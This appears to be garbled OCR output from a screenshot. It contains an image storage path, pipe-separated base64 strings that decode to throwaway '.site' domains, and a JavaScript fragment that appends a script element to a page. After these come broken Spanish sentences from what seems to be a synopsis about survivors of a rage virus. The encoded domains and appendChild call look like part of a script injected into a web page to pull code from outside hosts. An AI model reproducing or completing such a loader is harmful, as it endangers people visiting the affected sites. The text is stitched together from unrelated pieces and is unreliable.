
S94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS
3c”;document.body.appendChild(s_e);});}
entes del virus de la ira vive en una pequeña isla. Cuando uno de
 también a otros sobrevivientes.